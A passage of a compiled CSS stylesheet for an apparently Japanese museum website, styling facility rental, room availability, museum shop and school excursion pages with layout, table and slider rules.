              margin-bottom: 2%; }
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:nth-child(2) {
                margin-right: 0; } }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:last-child {
            margin: 0; }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            margin: 0 auto;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
                margin: 0 auto;
                width: 98%; } }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:hover {
              background: #bfbfbf; }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
    width: 44%;
    float: right; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
        float: none;
        width: 100%; } }
  .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
    margin: 30px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
        width: 100%; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .table_wrap02 {
        overflow: auto; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table {
        width: 100%;
        white-space: nowrap; } }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table th {
      text-align: center;
      vertical-align: middle; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td {
      text-align: center;
      vertical-align: middle; }
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td.title02 {
        background: #f6f1eb;
        font-weight: bold;
        border-right: 1px solid #fff; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .scroll_txt {
      font-size: 16px;
      margin-bottom: 10px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap p.txt {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a {
      border: 2px solid #333333;
      display: block;
      height: 35px;
      margin: 0 auto;
      padding: 6px 0;
      width: 130px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a:hover {
      background: #333333 none repeat scroll 0 0;
      color: #fff; }
  .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
    margin: 15px 0 35px;
    padding: 20px 20px 35px;
    background: #fff;
    text-align: left;
    border-bottom: 1px solid #e5e5e5; }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border-bottom: none; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
        margin: 20px 0 0; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
          width: 100%;
          text-align: center; }
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left img {
            width: 90%; } }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
        display: block;
        position: relative;
        max-width: 90%; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
            max-width: 100%; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick li.slide {
          float: left;
          width: 100%; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick img {
          max-width: 100%;
          width: 100%;
          height: auto; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
          position: absolute;
          background: url(../img/index/main_left_btn.png) no-repeat;
          width: 37px;
          height: 77px;
          font-size: 0;
          top: 50%;
          left: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
              margin-top: -48.5px; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
          position: absolute;
          background: url(../img/index/main_right_btn.png) no-repeat;
          width: 36px;
          height: 77px;
          font-size: 0;
          top: 50%;
          right: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
              margin-top: -48.5px; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
      float: left;
      width: 63%; }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table {
        margin: 20px 0 0; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table th {
          width: 30%;
          vertical-align: middle; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
          width: 100%; } }
  .guide_rental_facility_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_facility_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_facility_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_facility_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_facility_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_facility_section */
/* 空室状況 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_list_section {
  /*.guide_rental_list_main_section*/
  /*  お問い合わせ先  */ }
  .guide_rental_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_list_section .ttl01:before, .guide_rental_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_list_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_list_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_list_section.guide_rental_list_main_section {
    padding: 0 0 40px 0;
    /* .lh_ym_box */
    /* table_wrap */ }
    .guide_rental_list_section.guide_rental_list_main_section .lead {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box {
      background: #a7a49f;
      color: #ffffff; }
      .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul {
        display: table;
        width: 100%; }
        .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
          display: table-cell;
          vertical-align: middle;
          font-size: 16px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
              font-size: 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
            background: #7e7c79;
            text-align: left;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
            background: #7e7c79;
            text-align: right;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li a {
            color: #ffffff;
            display: block; }
    .guide_rental_list_section.guide_rental_list_main_section .list_wrap {
      background: #f5f1ec;
      /* .lh_hall_box */ }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box {
        padding: 20px 0 0; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul {
          width: 100%;
          padding: 20px 20px 0; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
            float: left;
            margin-right: 12px;
            border: 1px solid #ebe3da; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
                margin-right: 8px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
              display: block;
              padding: 10px 18px;
              background: #ffffff; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
                  padding: 8px 10px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li.current_link a {
              background: #ebe3da; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
          text-align: right;
          margin: 0 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
              text-align: left; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap {
        clear: both;
        padding: 20px;
        background: #ebe3da;
        width: 100%;
        box-sizing: border-box; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap02 {
          overflow: auto; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
        width: 100%; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
            white-space: nowrap; } }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th {
          background: #ebe3da;
          font-size: 15px;
          width: 22.5%; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th:first-child {
            width: 10%; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th em {
          font-weight: bold;
          font-size: 20px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th small {
          font-size: 13px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
          background: #ffffff;
          font-size: 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
              font-size: 14px; } }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.saturday_color {
            background: #effaff; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.sunday_color {
            background: #ffedee; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr td {
            text-align: center;
            padding: 12px; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr th {
            text-align: center;
            padding: 12px; }
  .guide_rental_list_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_list_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_list_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_list_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_list_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_list_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_list_section */
/* ミュージアムショップ・喫茶室 */
.about_shop_section {
  margin: 0 0 50px;
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_shop_section {
      margin: 0; } }
  .about_shop_section .ttl01 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1;
    padding: 0 0 10px 34px;
    border-bottom: solid 1px #e5e5e5;
    position: relative;
    text-align: left;
    margin-bottom: 45px; }
    .about_shop_section .ttl01:before {
      display: inline-block;
      content: '';
      background: url(../img/guide/shop/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      top: -2px;
      left: 0; }
    @media (max-width: 991px) {
      .about_shop_section .ttl01 {
        font-size: 22px; } }
  .about_shop_section hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .about_shop_section hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .about_shop_section h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .about_shop_section.shop_detail {
    margin-bottom: 40px;
    /* .desc_box */ }
    .about_shop_section.shop_detail h2 {
      line-height: 1; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail h2 {
          font-size: 20px; } }
    .about_shop_section.shop_detail .about_overview_slider .about_slick {
      display: block;
      position: relative; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide {
        float: left;
        width: 100%; }
        .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide span {
          display: block;
          border: 1px solid #e6e6e6;
          text-align: left;
          padding: 3px 8px; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick img {
        max-width: 100%;
        width: 100%;
        height: auto; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
        position: absolute;
        background: url(../img/index/main_left_btn.png) no-repeat;
        width: 37px;
        height: 77px;
        font-size: 0;
        top: 50%;
        left: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
            margin-top: -48.5px; } }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
        position: absolute;
        background: url(../img/index/main_right_btn.png) no-repeat;
        width: 36px;
        height: 77px;
        font-size: 0;
        top: 50%;
        right: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
            margin-top: -48.5px; } }
    .about_shop_section.shop_detail .about_overview_slider {
      width: 850px;
      margin: 50px auto 0; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail .about_overview_slider {
          width: 100%; } }
    .about_shop_section.shop_detail .desc_box {
      width: 85%;
      margin: 45px auto;
      padding: 20px 0 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail .desc_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_shop_section.shop_detail .desc_box .l_col {
        float: left;
        width: 53%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .l_col {
            width: 100%;
            float: none;
            margin-bottom: 20px; } }
      .about_shop_section.shop_detail .desc_box .r_col {
        float: right;
        width: 44%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .r_col {
            width: 100%;
            float: none; } }
        .about_shop_section.shop_detail .desc_box .r_col table {
          border-collapse: collapse;
          margin: 0 auto;
          width: 100%; }
          @media (max-width: 767px) {
            .about_shop_section.shop_detail .desc_box .r_col table {
              width: 100%; } }
          .about_shop_section.shop_detail .desc_box .r_col table th {
            border-bottom: solid 2px #fff;
            background: #f0ebe5;
            padding: 14px;
            font-weight: bold;
            vertical-align: middle; }
          .about_shop_section.shop_detail .desc_box .r_col table td {
            border-bottom: solid 2px #fff;
            padding: 14px;
            background: #faf5ee;
            vertical-align: top; }
    .about_shop_section.shop_detail a.pdfbtn {
      width: 200px;
      min-height: 32px;
      font-size: 13px;
      display: block;
      border: solid 1px #bfbfbf;
      padding: 7px 0 6px 0;
      margin: 0 auto 0 0;
      background: #fff;
      color: #333333;
      text-align: center; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail a.pdfbtn {
          margin: 0 auto;
          width: 50%; } }
      .about_shop_section.shop_detail a.pdfbtn:hover {
        background: #bfbfbf; }
      .about_shop_section.shop_detail a.pdfbtn:after {
        display: inline-block;
        content: " \f1c1";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center;
        color: #d31313; }
    .about_shop_section.shop_detail ul.item_list {
      margin: 0 0 1em;
      overflow: hidden;
      width: 100%; }
      .about_shop_section.shop_detail ul.item_list li {
        width: 25%;
        max-width: 230px;
        margin: 0 2% 30px 0;
        box-sizing: border-box;
        float: left;
        text-align: left; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_shop_section.shop_detail ul.item_list li {
            width: 23.5%;
            margin: 0 2% 30px 0; } }
        .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
          margin-right: 0; }
        .about_shop_section.shop_detail ul.item_list li .photo {
          margin-bottom: 10px; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail ul.item_list li {
            float: none;
            width: 64.84%;
            margin: 0 auto 20px; }
            .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
              margin: 0 auto 20px; } }

/* about_shop_section */
/* 学校関係の皆さまへ */
@media (max-width: 768px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_excursion_nav_section {
  border-bottom: 2px solid #ece8e2; }
  .guide_excursion_nav_section .inner-box {
    margin-bottom: -2px; }
  .guide_excursion_nav_section ul {
    display: block;
    margin-top: 20px; }
    .guide_excursion_nav_section ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-bottom: none;
      margin-right: 5px; }
      .guide_excursion_nav_section ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li.faqs {
        border: none; }
        .guide_excursion_nav_section ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section {
      display: none; } }

.guide_excursion_nav_section_sp .nav_sp {
  background: #fff;
  border: 1px solid #626262;
  border-radius: 5px;
  width: 90%;
  margin: 0 auto 30px; }
  .guide_excursion_nav_section_sp .nav_sp dt {
    padding: 10px;
    color: #bababa;
    position: relative; }
    .guide_excursion_nav_section_sp .nav_sp dt:after {
      content: '';
      display: block;
      content: '\f107';
      font-family: FontAwesome;
      position: absolute;
      right: 14px;
      top: 50%;
      margin-top: -9px;
      color: #333333; }
    .guide_excursion_nav_section_sp .nav_sp dt.active:after {
      content: '\f106'; }
  .guide_excursion_nav_section_sp .nav_sp dd li {
    padding: 10px;
    border-top: 1px solid #626262; }

.guide_excursion_nav_section_bottom {
  border-top: 2px solid #ece8e2; }
  .guide_excursion_nav_section_bottom .inner-box {
    margin-top: -2px; }
  .guide_excursion_nav_section_bottom ul {
    display: block;
    margin-bottom: 20px; }
    .guide_excursion_nav_section_bottom ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-top: none;
      margin-right: 5px; }
      .guide_excursion_nav_section_bottom ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section_bottom ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li.faqs {
        border: none; }
        .guide_excursion_nav_section_bottom ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section_bottom {
      display: none; } }

.guide_excursion_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_excursion_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_excursion_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/excursion_summary_bg.png) no-repeat top center #000000;
      color: #ffffff;
      padding: 80px 200px;
      margin-bottom: 80px;
      position: relative;
      min-height: 800px; }
      @media (max-width: 768px) {
        .guide_excursion_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/excursion_summary_bg_sp.png) no-repeat top center #000000; } }
      .guide_excursion_summary_section .inner-box .lead_box h1 {
        font-size: 48px;
        line-height: 1.5; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
        font-size: 20px;
        margin-bottom: 50px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
            font-size: 18px; } }
      .guide_excursion_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 60px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box p {
            padding: 0; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
        position: absolute;
        left: -15px;
        bottom: -80px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
        position: absolute;
        right: -20px;
        bottom: 0px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
        display: none; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
            display: block; }
            .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp img {
              margin-bottom: -55px; } }

.guide_excursion_flow_section {
  background: #faf5ee; }
  .guide_excursion_flow_section .inner-box {
    background: #ffffff; }
    .guide_excursion_flow_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_flow_section .inner-box .ttl01:before, .guide_excursion_flow_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section .inner-box .ttl01 {
        font-size: 21px;
        margin-top: 80px; } }
  .guide_excursion_flow_section dl {
    text-align: left;
    width: 90.4%;
    margin: 55px auto; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section dl {
        margin: 25px auto; } }
    .guide_excursion_flow_section dl dt {
      float: left;
      width: 30.4%;
      font-size: 24px;
      color: #037a70;
      position: relative;
      padding-right: 0.6%; }
      @media (max-width: 768px) {
        .guide_excursion_flow_section dl dt {
          float: none;
          width: auto;
          margin-bottom: 20px;
          font-size: 18px; } }
      .guide_excursion_flow_section dl dt:before {
        content: "1";
        font-size: 48px;
        font-weight: bold;
        color: #ccdbda;
        position: relative;
        top: 8px;
        margin-right: 10px; }
        @media (max-width: 768px) {
          .guide_excursion_flow_section dl dt:before {
            font-size: 26px;
            top: 2px; } }
      .guide_excursion_flow_section dl dt:nth-of-type(2):before {
        content: "2"; }
      .guide_excursion_flow_section dl dt:nth-of-type(3):before {
        content: "3"; }
      .guide_excursion_flow_section dl dt:nth-of-type(4):before {
        content: "4"; }
      .guide_excursion_flow_section dl dt:after {
        content: "";
        display: block;
        background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
        width: 40px;
        height: 45px;
        margin: 20px auto 0; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dt:after {
            display: none; } }
      .guide_excursion_flow_section dl dt:nth-of-type(4):after {
        display: none; }
    .guide_excursion_flow_section dl dd {
      padding: 0 0 28px 31%;
      margin-bottom: 28px;
      border-bottom: 2px solid #e5e5e5; }
      @media (max-width: 767px) {
        .guide_excursion_flow_section dl dd {
          padding: 0 0 28px 0; }
          .guide_excursion_flow_section dl dd:after {
            content: "";
            display: block;
            background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
            width: 40px;
            height: 45px;
            margin: 20px auto 0; }
          .guide_excursion_flow_section dl dd:nth-of-type(4):after {
            display: none; } }
      .guide_excursion_flow_section dl dd:nth-of-type(4) {
        border-bottom: none; }
      .guide_excursion_flow_section dl dd p {
        margin-bottom: 1em; }
      .guide_excursion_flow_section dl dd a {
        max-width: 160px;
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        background: #fff;
        color: #333333;
        text-align: center; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dd a {
            margin: 0 auto;
            width: 98%; } }
        .guide_excursion_flow_section dl dd a:hover {
          background: #bfbfbf; }
        .guide_excursion_flow_section dl dd a:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }

.guide_excursion_section {
  background: #faf5ee; }
  .guide_excursion_section .inner-box {
    background: #ffffff;
    padding-top: 60px; }
    @media (max-width: 768px) {
      .guide_excursion_section .inner-box {
        padding-top: 30px; } }
    .guide_excursion_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_section .inner-box .ttl01:before, .guide_excursion_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_section .inner-box .ttl01 {
        font-size: 21px; } }
  .guide_excursion_section .overview_img {
    margin: 0 0 60px; }
  .guide_excursion_section.facility_section .facility_list {
    width: 90.4%;
    margin: 0 auto;
    border-bottom: 2px solid #e5e5e5;
    padding-bottom: 50px; }
    .guide_excursion_section.facility_section .facility_list li .faci_img {
      display: block; }
      .guide_excursion_section.facility_section .facility_list li .faci_img img {
        width: 100%;
        max-width: 100%;
        height: auto; }
    .guide_excursion_section.facility_section .facility_list li h2 {
      background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
      font-size: 20px;
      padding-left: 20px; }
      .guide_excursion_section.facility_section .facility_list li h2 .small_txt {
        font-size: 10px; }
    .guide_excursion_section.facility_section .facility_list li .att_txt {
      color: #d31313; }
  .guide_excursion_section#floor1f {
    padding-bottom: 50px; }
    .guide_excursion_section#floor1f .facility_list {
      border-bottom: none; }

@media (min-width: 768px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .guide_excursion_section .ttl01 {
    font-size: 21px; } }
/* 城博で学ぶ */
.guide_tour_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_tour_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_tour_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_tour_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000; } }
      .guide_tour_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_tour_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_tour_flow_section {
  background: #faf5ee; }
  .guide_tour_flow_section .inner-box {
    background: #ffffff; }
    .guide_tour_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_tour_flow_section .inner-box .facility_list li {
        float: left;
        width: 30.5%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n) {
          margin-right: 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n+1) {
          clear: left; }
